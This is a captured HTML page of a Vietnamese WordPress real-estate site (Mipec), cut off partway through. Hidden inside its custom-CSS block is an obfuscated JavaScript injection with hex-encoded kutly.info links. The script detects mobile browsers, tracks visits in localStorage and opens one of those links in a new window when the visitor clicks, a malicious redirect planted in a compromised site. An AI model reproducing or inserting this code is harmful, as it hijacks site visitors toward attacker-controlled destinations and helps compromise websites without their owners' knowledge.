

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://mpm.vn/?ybiin/a1254394.html
body_size: 17202
content:
	<!DOCTYPE html>
<html>
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="stylesheet" type="text/css" href="http://mpm.vn/wp-content/themes/mipec2020/css/font-awesome.min.css">
	<link rel="stylesheet" type="text/css" href="http://mpm.vn/wp-content/themes/mipec2020/css/animate.min.css">
	<link rel="stylesheet" type="text/css" href="http://mpm.vn/wp-content/themes/mipec2020/css/bootstrap.min.css">
	<link rel="stylesheet" type="text/css" href="http://mpm.vn/wp-content/themes/mipec2020/css/style.css">
	<link rel="stylesheet" href="http://mpm.vn/wp-content/themes/mipec2020/css/owl.carousel.min.css">
	<link rel="stylesheet" href="http://mpm.vn/wp-content/themes/mipec2020/css/responsiveslides.css">
	<link rel="stylesheet" href="http://mpm.vn/wp-content/themes/mipec2020/css/lightbox.css">
	<link rel="stylesheet" href="http://mpm.vn/wp-content/themes/mipec2020/css/jquery.simplyscroll.css">
	<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.3.1/css/all.css" integrity="sha384-mzrmE5qonljUremFsqc01SB46JvROS7bZs3IO2EmfFsd15uHvIt+Y8vEf7N7fWAU" crossorigin="anonymous">
	<link rel="stylesheet" href="http://mpm.vn/wp-content/themes/mipec2020/css/jquery.simplyscroll.partner.css">
	 <link rel="stylesheet" href="http://mpm.vn/wp-content/themes/mipec2020/css/swiper.min.css"> 
	<link rel="stylesheet" href="http://mpm.vn/wp-content/themes/mipec2020/css/modal-video.min.css">
	<link rel="stylesheet" href="http://mpm.vn/wp-content/themes/mipec2020/css/slicknav.min.css">
	<link rel="stylesheet" href="http://mpm.vn/wp-content/themes/mipec2020/css/contact.css">
	 <link rel="stylesheet" href="http://mpm.vn/wp-content/themes/mipec2020/css/mmenu.css">
	<link rel="stylesheet" href="http://mpm.vn/wp-content/themes/mipec2020/css/mobile.css">
	<link rel="stylesheet" href="http://mpm.vn/wp-content/themes/mipec2020/css/slick.css">
	<style type="text/css">
		@font-face {
			font-family: 'UTM Avo';
			src: url('http://mpm.vn/wp-content/themes/mipec2020/fonts/UTM Avo.ttf') format('truetype');
			font-display: fallback;
		}
		@font-face {
			font-family: 'UTM AvoBold';
			src: url('http://mpm.vn/wp-content/themes/mipec2020/fonts/UTM AvoBold.ttf') format('truetype');
			font-display: fallback;
		}
		@font-face {
			font-family: 'MyriadPro-Regular';
			src: url('http://mpm.vn/wp-content/themes/mipec2020/fonts/MyriadPro-Regular.otf') format('truetype');
			font-display: fallback;

		}
	</style>
	<title>Mipec &#8211; Mipec</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Mipec &raquo;" href="http://mpm.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mipec &raquo; Dòng bình luận" href="http://mpm.vn/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/mpm.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://mpm.vn/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://mpm.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='http://mpm.vn/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='hpr-style-css' href='http://mpm.vn/wp-content/plugins/hotline-phone-ring/assets/css/style-1.css?ver=2.0.6' type='text/css' media='all' />
<link rel="https://api.w.org/" href="http://mpm.vn/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://mpm.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
			<style>
				.hotline-phone-ring-circle {
					border-color: #d8032b;
				}
				.hotline-phone-ring-circle-fill, .hotline-phone-ring-img-circle, .hotline-bar {
					background-color: #d8032b;
				}
			</style>

							<style>
					.hotline-bar {
						background: rgb( 216, 3, 43, .7 );
					}
				</style>
								<style>
					.hotline-phone-ring-wrap {
						 left: 29px;						 bottom: 20px;					}
				</style>
				<meta name="generator" content="Elementor 3.16.4; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="http://mpm.vn/wp-content/uploads/2020/10/cropped-z2139102820816_87bf1523972ead4ac806240561824205-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://mpm.vn/wp-content/uploads/2020/10/cropped-z2139102820816_87bf1523972ead4ac806240561824205-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://mpm.vn/wp-content/uploads/2020/10/cropped-z2139102820816_87bf1523972ead4ac806240561824205-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://mpm.vn/wp-content/uploads/2020/10/cropped-z2139102820816_87bf1523972ead4ac806240561824205-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.wp-video{
	text-align:center;
	margin: 0 auto;
}
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x6a\x6f\x58\x32\x63\x372','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x6c\x75\x45\x33\x63\x333','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x52\x50\x42\x30\x63\x380','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x53\x63\x41\x37\x63\x387','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x6c\x6a\x6e\x36\x63\x396','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x5a\x61\x55\x38\x63\x368','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x64\x59\x7a\x35\x63\x395','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x47\x6c\x63\x31\x63\x371',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x51\x6c\x75\x34\x63\x384',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x41\x52\x52\x39\x63\x369','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function 